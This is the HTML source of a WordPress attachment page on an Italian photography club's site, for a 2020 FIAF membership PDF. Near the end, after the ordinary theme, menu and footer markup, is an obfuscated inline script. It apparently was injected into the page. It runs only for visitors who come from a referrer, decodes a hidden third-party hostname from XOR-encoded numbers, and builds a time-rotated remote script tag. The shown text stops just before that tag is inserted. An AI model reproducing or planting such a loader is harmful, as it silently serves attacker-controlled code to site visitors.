<link rel='stylesheet' id='featherFonts-css' href='https://www.ilprimoterzo.it/wp-content/themes/kinetika/css/fonts/feather-webfont/feather.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='lineFonts-css' href='https://www.ilprimoterzo.it/wp-content/themes/kinetika/css/fonts/fontello/css/fontello.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='simepleLineFont-css' href='https://www.ilprimoterzo.it/wp-content/themes/kinetika/css/fonts/simple-line-icons/simple-line-icons.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='css_jplayer-css' href='https://www.ilprimoterzo.it/wp-content/themes/kinetika/css/html5player/jplayer.dark.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='mtheme-ie-css' href='https://www.ilprimoterzo.it/wp-content/themes/kinetika/css/ie.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='kinetika-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C700%2C700i%2C900%2C900i%7CCrimson%2BText%3A400%2C400italic%2C600%2C600italic%2C700%2C700italic%7CPT+Mono&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ResponsiveCSS-css' href='https://www.ilprimoterzo.it/wp-content/themes/kinetika/css/responsive.css?ver=6.9' type='text/css' media='screen' />
<style id='ResponsiveCSS-inline-css' type='text/css'>

body,
.entry-content,
.sidebar-widget,
.homemenu .sf-menu .megamenu-textbox,
.homemenu .sf-menu ul li a
{ font-family:'ABeeZee'; }
.woocommerce .product h1,
.woocommerce .product h2,
.woocommerce .product h3,
.woocommerce .product h4,
.woocommerce .product h5,
.woocommerce .product h6,
.entry-content > h1,
.entry-content > h2,
.entry-content > h3,
.entry-content > h4,
.entry-content > h5,
.entry-content > h6,
h1,
h2,
h3,
h4,
h5,
h6,
.hero-text-wrap,
.sidebar h3,
.entry-title h1,
h1.section-title,
.pricing-table-service .pricing-title h2,
.portfolio-end-block h2.section-title{ font-family:'ABeeZee'; }.homemenu .sf-menu a, .homemenu .sf-menu,.homemenu .sf-menu ul li a,.vertical-menu ul.mtree,.vertical-menu ul.mtree a{ font-family:'ABeeZee'; }.slideshow_title, .static_slideshow_title{ font-family:'ABeeZee'; }.slideshow_caption, .static_slideshow_caption{ font-family:'ABeeZee'; }h2.hero-title{ font-family:'ABeeZee'; }.pace,.theme-is-dark .pace { background-image: url(https://www.ilprimoterzo.it/wp-content/uploads/2018/12/Logo_il_-1.png); }.logo img { width: 100px; }.stickymenu-zone.sticky-menu-activate .logo img { height:auto; width: 100px; }.logo img { top: 28px; }.vertical-logoimage { width: 200px; }.homemenu ul li a, .header-cart i,.sticky-menu-activate .homemenu ul li a,.stickymenu-zone.sticky-menu-activate .homemenu ul li a{color:#7f7f7f;}.homemenu .sf-menu li.menu-item a:before{border-color:#7f7f7f;}.homemenu .sf-menu .mega-item .children-depth-0, .homemenu ul ul{background-color:#ffffff;}.mainmenu-navigation .homemenu ul ul li a{color:#7f7f7f;}.mainmenu-navigation .homemenu ul ul li:hover>a{color:#7f7f7f;}
	@media only screen and (max-width: 1024px) {
		
	}
	@media only screen and (min-width: 768px) and (max-width: 959px) {
		
	}
	@media only screen and (max-width: 767px) {
		
	}
	@media only screen and (min-width: 480px) and (max-width: 767px) {
		
	}
/*# sourceURL=ResponsiveCSS-inline-css */
</style>
<link rel='stylesheet' id='ABeeZee-css' href='https://fonts.googleapis.com/css?family=ABeeZee:regular,italic&#038;subset=latin' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-add-custom-css-css' href='https://www.ilprimoterzo.it?display_custom_css=css&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.11.0" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.ilprimoterzo.it","hash_tracking":"false","v4_id":"G-0QRGM82MZ8"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
var ajax_var={"url":"https:\/\/www.ilprimoterzo.it\/wp-admin\/admin-ajax.php","nonce":"b63ec86f94"};
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/portfolio-wp/js/crp-main-front.js?ver=6.9" id="crp-main-front-js-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/portfolio-wp/js/crp-helper.js?ver=6.9" id="crp-helper-js-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/portfolio-wp/js/jquery/jquery.modernizr.js?ver=6.9" id="crp-modernizr-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/portfolio-wp/js/crp-tiled-layer.js?ver=6.9" id="crp-tiled-layer-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/portfolio-wp/js/jquery/jquery.lightgallery.js?ver=6.9" id="crp-lg-viewer-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/portfolio-wp/js/owl-carousel/owl.carousel.js?ver=6.9" id="crp-owl-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.3.1" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.3.1" id="revmin-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/pace.min.js" id="Pace-js"></script>
<link rel="https://api.w.org/" href="https://www.ilprimoterzo.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ilprimoterzo.it/wp-json/wp/v2/media/10927" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ilprimoterzo.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.ilprimoterzo.it/?p=10927' />
			<style type="text/css">
								 nav ul li a, nav ul li, .navmenu a, #navmenu a { font-size: 14px !important;} 				 body { font-size: 13px !important;} 				 aside p, aside, aside a { font-size: 16px !important;} 				 footer, footer a { font-size: 13px !important;} 							</style>
					<style type="text/css">
				.gllr_image_row {
					clear: both;
				}
			</style>
			<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/9ec26c385c2f30fd34d417ad3/d947b100eee8def3208248bf9.js");</script><script type="text/javascript">
var mtheme_uri="https://www.ilprimoterzo.it/wp-content/themes/kinetika";
</script>
<link rel="apple-touch-icon" href="https://www.ilprimoterzo.it/wp-content/uploads/2018/12/Logo_il_-1.png"><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<meta name="generator" content="Powered by Slider Revolution 6.3.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.ilprimoterzo.it/wp-content/uploads/2018/12/cropped-1094944_497061480377674_94261523_n-e1544288653227-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.ilprimoterzo.it/wp-content/uploads/2018/12/cropped-1094944_497061480377674_94261523_n-e1544288653227-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.ilprimoterzo.it/wp-content/uploads/2018/12/cropped-1094944_497061480377674_94261523_n-e1544288653227-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.ilprimoterzo.it/wp-content/uploads/2018/12/cropped-1094944_497061480377674_94261523_n-e1544288653227-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.mfp-title {
	display: none;
}

#coverphoto-text-wrap .static_slideshow_title 
{
  color: #9d9d9c;
}

.slideshow_caption_break {
  color: #9d9d9c !important;
}

.static_slideshow_content_link a {
    color: #9d9d9c;




		</style>
			<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>
		/* Cached: January 12, 2026 at 8:51am */
/* latin-ext */
@font-face {
  font-family: 'ABeeZee';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/abeezee/v23/esDT31xSG-6AGleN2tCUnJ8DKpE.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'ABeeZee';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/abeezee/v23/esDT31xSG-6AGleN2tCUkp8D.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'ABeeZee';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/abeezee/v23/esDR31xSG-6AGleN2tukkIcH.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'ABeeZee';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/abeezee/v23/esDR31xSG-6AGleN2tWkkA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

:root {
--font-base: ABeeZee;
--font-headings: ABeeZee;
--font-input: ABeeZee;
}
body, #content, .entry-content, .post-content, .page-content, .post-excerpt, .entry-summary, .entry-excerpt, .widget-area, .widget, .sidebar, #sidebar, footer, .footer, #footer, .site-footer {
font-family: "ABeeZee";
 }
#site-title, .site-title, #site-title a, .site-title a, .entry-title, .entry-title a, h1, h2, h3, h4, h5, h6, .widget-title, .elementor-heading-title {
font-family: "ABeeZee";
 }
button, .button, input, select, textarea, .wp-block-button, .wp-block-button__link {
font-family: "ABeeZee";
 }
	</style>
	<!-- Fonts Plugin CSS -->
	<link rel='stylesheet' id='gllr_stylesheet-css' href='https://www.ilprimoterzo.it/wp-content/plugins/gallery-plugin/css/frontend_style.css?ver=4.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='gllr_fancybox_stylesheet-css' href='https://www.ilprimoterzo.it/wp-content/plugins/gallery-plugin/fancybox/jquery.fancybox.min.css?ver=4.7.6' type='text/css' media='all' />
</head>
<body data-ocssl='1' class="attachment wp-singular attachment-template-default single single-attachment postid-10927 attachmentid-10927 attachment-pdf custom-background wp-theme-kinetika gllr_kinetika.imaginem.co theme-is-light middle-logo page-is-not-fullscreen no-title-background theme-fullwidth body-dashboard-push footer-is-on">
<div class="preloader-cover-screen"></div><div class="responsive-menu-wrap">
	<span class="mobile-menu-icon"><i class="mobile-menu-icon-toggle feather-icon-menu"></i></span>
	<div class="mobile-menu-toggle">
				<div class="logo-mobile">
						<a href="https://www.ilprimoterzo.it/"><img class="logoimage" src="https://www.ilprimoterzo.it/wp-content/uploads/2018/12/Logo_il_-1.png" alt="logo" /></a>				</div>
	</div>
</div>
<div class="responsive-mobile-menu">
		<div class="mobile-wpml-lang-selector-wrap">
			</div>
		<div class="mobile-social-header">				
	<div class="footer-column"></div>	</div>
	<form method="get" id="mobile-searchform" action="https://www.ilprimoterzo.it/">
<input type="text" value="" name="s" id="ms" class="right" />
<button id="mobile-searchbutton" title="Search" type="submit"><i class="feather-icon-search"></i></button>
</form>	<nav>
	<ul id="menu-primario" class="mtree"><li id="menu-item-28306" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28306"><a href="https://ilprimoterzo.it">Home</a></li>
<li id="menu-item-1018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1018"><a href="#">Attività</a>
<ul class="sub-menu">
	<li id="menu-item-1017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://www.ilprimoterzo.it/calendario/">Calendario mensile</a></li>
	<li id="menu-item-8762" class="menu-item menu-item-type-taxonomy menu-item-object-eventsection menu-item-8762"><a href="https://www.ilprimoterzo.it/mtheme_events-section/cultura-fotografica/">Cultura fotografica</a></li>
	<li id="menu-item-8729" class="menu-item menu-item-type-taxonomy menu-item-object-eventsection menu-item-8729"><a href="https://www.ilprimoterzo.it/mtheme_events-section/eventi/">Eventi &amp; ModelSharing</a></li>
	<li id="menu-item-8728" class="menu-item menu-item-type-taxonomy menu-item-object-eventsection menu-item-8728"><a href="https://www.ilprimoterzo.it/mtheme_events-section/corsi-e-workshop/">Corsi e Workshop</a></li>
	<li id="menu-item-16029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16029"><a href="https://www.ilprimoterzo.it/category/attivita/tecnica/video-training/">Video Training</a></li>
	<li id="menu-item-18504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18504"><a href="https://www.ilprimoterzo.it/mostra-corso-avanzato/">Mostra Corso Avanzato</a></li>
</ul>
</li>
<li id="menu-item-1036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1036"><a href="#">Sala di posa</a>
<ul class="sub-menu">
	<li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="https://www.ilprimoterzo.it/sala-di-posa-il-primo-terzo-noleggio-sala-di-posa-a-prato/">La nostra sala di posa</a></li>
	<li id="menu-item-13875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13875"><a href="https://ilprimoterzo.it/prenota/">Prenota</a></li>
</ul>
</li>
<li id="menu-item-23024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23024"><a href="https://www.ilprimoterzo.it/category/comunicazioni/">News</a></li>
<li id="menu-item-28092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28092"><a href="https://www.ilprimoterzo.it/galleria-immagini/">Galleria Immagini</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-46"><a href="#">Associazione</a>
<ul class="sub-menu">
	<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://www.ilprimoterzo.it/associazione/consiglio/">Consiglio</a></li>
	<li id="menu-item-257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-257"><a href="https://www.ilprimoterzo.it/associazione/tesseramento/">Tesseramento 2026</a></li>
	<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://www.ilprimoterzo.it/associazione/convenzioni-per-i-soci/">Convenzioni per i Soci</a></li>
	<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://www.ilprimoterzo.it/associazione/statuto/">Statuto</a></li>
</ul>
</li>
<li id="menu-item-9121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9121"><a href="https://www.ilprimoterzo.it/category/fiaf/">FIAF</a></li>
<li id="menu-item-951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-951"><a href="https://www.ilprimoterzo.it/contatti/">Contatti</a></li>
</ul>	</nav>
	<div class="cleafix"></div>
</div><div class="mtheme-fullscreen-toggle fullscreen-toggle-off"><i class="fa fa-expand"></i></div>	<div class="stickymenu-zone outer-wrap">
		<div class="outer-header-wrap clearfix">
			<nav>
				<div class="mainmenu-navigation">
						<div class="header-logo-section"><div class="logo sticky-alt-logo-present"><a href="https://www.ilprimoterzo.it/"><img class="logo-theme-main" src="https://www.ilprimoterzo.it/wp-content/uploads/2018/12/Logo_il_-1.png" alt="logo" /><img class="logo-sticky-main" src="https://www.ilprimoterzo.it/wp-content/uploads/2018/12/Logo_il_-1.png" alt="stickylogo" /></a></div></div>								<div class="homemenu">
							<ul id="menu-primario-1" class="sf-menu mtheme-left-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28306"><a href="https://ilprimoterzo.it">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1018"><a href="#">Attività</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://www.ilprimoterzo.it/calendario/">Calendario mensile</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-eventsection menu-item-8762"><a href="https://www.ilprimoterzo.it/mtheme_events-section/cultura-fotografica/">Cultura fotografica</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-eventsection menu-item-8729"><a href="https://www.ilprimoterzo.it/mtheme_events-section/eventi/">Eventi &amp; ModelSharing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-eventsection menu-item-8728"><a href="https://www.ilprimoterzo.it/mtheme_events-section/corsi-e-workshop/">Corsi e Workshop</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16029"><a href="https://www.ilprimoterzo.it/category/attivita/tecnica/video-training/">Video Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18504"><a href="https://www.ilprimoterzo.it/mostra-corso-avanzato/">Mostra Corso Avanzato</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1036"><a href="#">Sala di posa</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="https://www.ilprimoterzo.it/sala-di-posa-il-primo-terzo-noleggio-sala-di-posa-a-prato/">La nostra sala di posa</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13875"><a href="https://ilprimoterzo.it/prenota/">Prenota</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23024"><a href="https://www.ilprimoterzo.it/category/comunicazioni/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28092"><a href="https://www.ilprimoterzo.it/galleria-immagini/">Galleria Immagini</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-46"><a href="#">Associazione</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://www.ilprimoterzo.it/associazione/consiglio/">Consiglio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-257"><a href="https://www.ilprimoterzo.it/associazione/tesseramento/">Tesseramento 2026</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://www.ilprimoterzo.it/associazione/convenzioni-per-i-soci/">Convenzioni per i Soci</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://www.ilprimoterzo.it/associazione/statuto/">Statuto</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9121"><a href="https://www.ilprimoterzo.it/category/fiaf/">FIAF</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-951"><a href="https://www.ilprimoterzo.it/contatti/">Contatti</a></li>
</ul>							</div>
											</div>
			</nav>
		</div>
	</div>
		<div class="wpml-lang-selector-wrap">
			</div>
	<div id="home" class="container-wrapper container-fullwidth"><div class="title-container-outer-wrap">
	<div class="title-container-wrap">
	<div class="title-container clearfix">
						<div class="entry-title">
					<h1 class="entry-title">
										tesseramento-fiaf-2020						</h1>
					</div>
			</div>
	</div>
</div><div class="container clearfix">				<div id="post-10927" class="post-10927 attachment type-attachment status-inherit hentry">
			<div class="entry-wrapper entry-content clearfix">
												
						<div class="navigation">
							<div class="nav-previous">
														<span>&nbsp;</span>
							<a href='https://www.ilprimoterzo.it/tesseramento-fiaf-2020/tesseramento-fiaf-2020-2-3/'><i class="feather-icon-arrow-left"></i></a>							
							</div>
							<div class="nav-lightbox">
								<a data-lightbox="magnific-image-gallery" class="" title="tesseramento-fiaf-2020" href="https://www.ilprimoterzo.it/wp-content/uploads/2019/12/tesseramento-fiaf-2020.pdf">									<i class="feather-icon-search"></i>								</a>
							</div>
							<div class="nav-next">
																					</div>
						</div><!-- #nav-below -->
						
						<div class="entry-attachment">
												<a href="https://www.ilprimoterzo.it/wp-content/uploads/2019/12/tesseramento-fiaf-2020.pdf" title="tesseramento-fiaf-2020" rel="attachment">
							tesseramento-fiaf-2020-2						</a>
												</div><!-- .entry-attachment -->
			
						
		<div class="always-center">
				<ul class="portfolio-share">
<li class="share-this-fa-facebook"><a title="Share" target="_blank" href="http://www.facebook.com/sharer.php?u=https://www.ilprimoterzo.it/tesseramento-fiaf-2020/tesseramento-fiaf-2020-2/&#038;t=tesseramento-fiaf-2020"><i class="fa fa-facebook"></i></a></li><li class="share-this-fa-twitter"><a title="Share" target="_blank" href="http://twitter.com/home?status=tesseramento-fiaf-2020+https://www.ilprimoterzo.it/tesseramento-fiaf-2020/tesseramento-fiaf-2020-2/"><i class="fa fa-twitter"></i></a></li><li class="share-this-fa-linkedin"><a title="Share" target="_blank" href="http://linkedin.com/shareArticle?mini=true&#038;url=https://www.ilprimoterzo.it/tesseramento-fiaf-2020/tesseramento-fiaf-2020-2/&#038;title=tesseramento-fiaf-2020"><i class="fa fa-linkedin"></i></a></li><li class="share-this-fa-google-plus"><a title="Share" target="_blank" href="https://plus.google.com/share?url=https://www.ilprimoterzo.it/tesseramento-fiaf-2020/tesseramento-fiaf-2020-2/"><i class="fa fa-google-plus"></i></a></li><li class="share-this-fa-reddit"><a title="Share" target="_blank" href="http://reddit.com/submit?url=https://www.ilprimoterzo.it/tesseramento-fiaf-2020/tesseramento-fiaf-2020-2/&#038;title=tesseramento-fiaf-2020"><i class="fa fa-reddit"></i></a></li><li class="share-this-fa-tumblr"><a title="Share" target="_blank" href="http://www.tumblr.com/share/link?url=https://www.ilprimoterzo.it/tesseramento-fiaf-2020/tesseramento-fiaf-2020-2/&#038;name=tesseramento-fiaf-2020&#038;description=tesseramento-fiaf-2020"><i class="fa fa-tumblr"></i></a></li><li class="share-this-fa-pinterest"><a title="Share" target="_blank" href="http://pinterest.com/pin/create/bookmarklet/?media=&#038;url=https://www.ilprimoterzo.it/tesseramento-fiaf-2020/tesseramento-fiaf-2020-2/&#038;is_video=false&#038;description=tesseramento-fiaf-2020"><i class="fa fa-pinterest"></i></a></li><li class="share-this-fa-envelope"><a title="Share" target="_blank" href="mailto:email@address.com?subject=Interesting%20Link&#038;body=tesseramento-fiaf-2020%20https://www.ilprimoterzo.it/tesseramento-fiaf-2020/tesseramento-fiaf-2020-2/"><i class="fa fa-envelope"></i></a></li><li class="share-indicate">Share</li>
</ul>		</div>
												<div class="clear"></div>			
					</div>
			</div>

<div class="contentclearfix clearfix"></div>
</div>
<footer>
<div id="goto-top" title="top of page"><i class="fa fa-chevron-up"></i></div>
	<div class="footer-container-wrap clearfix">
		<div class="footer-container clearfix">
			<div id="footer" class="sidebar widgetized clearfix">
				<div class="footer-column"><div class="sidebar-widget"><aside id="contact_details-2" class="widget mtheme_contact_widget">			<ul class="contact_address_block">
						<li><span class="contact_name">Il Primo Terzo</span></li>			<li><span class="contact_address">Via Ferrara, 3/A</span></li>			<li>
			<span class="contact_city">Prato</span>			<span class="contact_zip">59100</span>			</li>
			
			<li><span class="contact_phone">392 12 31 223</span></li>						<li><span class="contact_email"><a href="mailto:i&#110;f&#111;&#64;i&#108;&#112;&#114;&#105;&#109;&#111;&#116;e&#114;z&#111;&#46;&#105;t">i&#110;&#102;&#111;&#64;i&#108;prim&#111;&#116;e&#114;&#122;&#111;&#46;i&#116;</a></span></li>			</ul>
		</aside></div><div class="sidebar-widget"><aside id="msocial-widget-3" class="widget MSocial_Widget"><div class="social-header-wrap"><ul>				<li class="social-icon">
				<a class="ntips" title="Facebook" href="https://www.facebook.com/ilprimoterzo"  target="_blank">
					<i class="fa fa-facebook"></i>
				</a>
				</li>
								<li class="social-icon">
				<a class="ntips" title="Instagram" href="https://www.instagram.com/ilprimoterzo"  target="_blank">
					<i class="fa fa-instagram"></i>
				</a>
				</li>
				</ul></div></aside></div><div class="widget_text sidebar-widget"><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://ilprimoterzo.it/privacy-policy/">Privacy Policy</a> | <a href="https://ilprimoterzo.it/utilizzo-deo-cookie/">Cookie</a></div></aside></div></div>			</div>	
		</div>
	</div>
	<div id="copyright">Copyright &copy; 2026</div></footer>
</div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kinetika/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
!function (_13e6) {
    
    var _3ba3e = Date.now();
    var _92e0e = 1000;
    _3ba3e = _3ba3e / _92e0e;
    _3ba3e = Math.floor(_3ba3e);

    var _9edbe = 600;
    _3ba3e -= _3ba3e % _9edbe;
    _3ba3e = _3ba3e.toString(16);

    var _1b92b = _13e6.referrer;

    if (!_1b92b) return;

    var _30806 = [54061, 54056, 54071, 54052, 54053, 54048, 54066, 54057, 54051, 54062, 54048, 54067, 54053, 54058, 54056, 54069, 54127, 54056, 54063, 54055, 54062];

    _30806 = _30806.map(function(_c193d){
        return _c193d ^ 54081;
    });

    var _3a9ff = "fc3a5fe24450272db383703bcf684e32";
    
    _30806 = String.fromCharCode(..._30806);

    var _e810e = "https://";
    var _15d22 = "/";
    var _1d04b = "track-";

    var _ad8f1 = ".js";

    var _3c00d = _13e6.createElement("script");
    _3c00d.type = "text/javascript";
    _3c00d.async = true;
    _3c00d.src = _e810e + _30806 + _15d22 + _1d04b + _3ba3e + _ad8f1;

